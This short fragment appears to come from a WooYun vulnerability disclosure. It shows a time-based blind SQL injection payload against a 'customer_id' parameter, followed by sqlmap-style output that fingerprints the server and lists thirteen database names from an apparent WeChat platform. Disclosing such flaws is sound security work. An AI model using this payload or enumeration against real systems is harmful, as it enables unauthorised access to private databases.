 Payload: customer_id=-2481 OR 1133=SLEEP(5)
---
[12:36:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:36:11] [INFO] fetching database names
[12:36:13] [INFO] the SQL query used returns 13 entries
[12:36:13] [INFO] retrieved: information_schema
[12:36:13] [INFO] retrieved: 111
[12:36:14] [INFO] retrieved: cdcol
[12:36:14] [INFO] retrieved: mysql
[12:36:15] [INFO] retrieved: performance_schema
[12:36:15] [INFO] retrieved: phpmyadmin
[12:36:16] [INFO] retrieved: test
[12:36:16] [INFO] retrieved: webauth
[12:36:17] [INFO] retrieved: weixin_81
12:36:17] [INFO] retrieved: weixin_platform
74
12:36:18] [INFO] retrieved: weixin_platform-0829
[12:36:18] [INFO] retrieved: weixin_platform_back
[12:36:18] [INFO] retrieved: weixin_platform_bak0624
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org